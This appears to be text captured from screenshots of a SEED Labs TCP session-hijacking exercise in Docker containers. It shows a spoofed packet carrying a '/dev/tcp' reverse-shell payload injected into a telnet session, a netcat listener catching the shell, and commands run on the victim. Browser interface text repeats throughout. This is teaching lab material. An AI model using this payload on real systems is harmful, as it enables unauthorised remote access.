 ssh.cloud.google.com/v2/ssh
ssh.cloud.google.com...
Debugging in the...
Dropbox – The Dat...
My Dashboard - T...
All Bookmarks
SSH-in-browser
UPLOAD FILE
DOWNLOAD FILE
root@666f8cca2f0a:/#
ssh.cloud.google.com...
Debugging in the...
Dropbox – The Dat...
My Dashboard - T...
All Bookmarks
SSH-in-browser
UPLOAD FILE
DOWNLOAD FILE
ihl = None
tos = 0x0
len = None
id = 1
flags =
frag = 0
ttl = 64
proto = tcp
chksum = None
src = 10.9.0.6
dst = 10.9.0.5
\options \
###[ TCP ]###
sport = 33340
dport = telnet
seq = 2203858036
ack = 2547704403
dataofs = None
reserved = 0
flags = A
window = 8192
chksum = None
urgptr = 0
options = []
###[ Raw ]###
load = '\n/bin/sh -i > /dev/tcp/10.9.0.1/9090 2>&1 0<&1\n'
root@seed-ubuntu:/volumes#
ssh.cloud.google.com/v2/ssh
ssh.cloud.google...
Debugging in the...
Dropbox – The Dat...
My Dashboard - T...
All Bookmarks
SSH-in-browser
UPLOAD FILE
DOWNLOAD FILE
afe04b0ad188 handsonsecurity/seed-ubuntu:large "bash -c ' /etc/init…" 15 hours ago Up About an hour
user2-10.9.0.7
20d2e5fca207 handsonsecurity/seed-ubuntu:large "bash -c ' /etc/init…" 15 hours ago Up About an hour
user1-10.9.0.6
2333d2ee23d9 handsonsecurity/seed-ubuntu:large "/bin/sh -c /bin/bash" 15 hours ago Up About an hour
seed-attacker
666f8cca2f0a handsonsecurity/seed-ubuntu:large "bash -c ' /etc/init…" 15 hours ago Up About an hour
victim-10.9.0.5
root@seed-ubuntu:~/Downloads/TCP_Attacks# docker exec -it 20 basg
OCI runtime exec failed: exec failed: unable to start container process: exec: "basg": executable file not found in
$PATH: unknown
root@seed-ubuntu:~/Downloads/TCP_Attacks# docker exec -it 20 bash
root@20d2e5fca207:/# telnet 10.9.0.5
Trying 10.9.0.5...
Connected to 10.9.0.5.
Escape character is '^]'.
Ubuntu 20.04.1 LTS
666f8cca2f0a login: seed
Password:
Welcome to Ubuntu 20.04.1 LTS (GNU/Linux 5.15.0-1049-gcp x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Last login: Wed Feb 7 18:46:56 UTC 2024 from user1-10.9.0.6.net-10.9.0.0 on pts/2
seed@666f8cca2f0a:~$
ssh.cloud.google.com/v2/ssh
ssh.cloud.google...
Debugging in the...
Dropbox – The Dat...
My Dashboard - T...
All Bookmarks
SSH-in-browser
UPLOAD FILE
DOWNLOAD FILE
root@seed-ubuntu:/# nc -lnv 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.5 50942
$ ls
secret
$ whoami
seed
$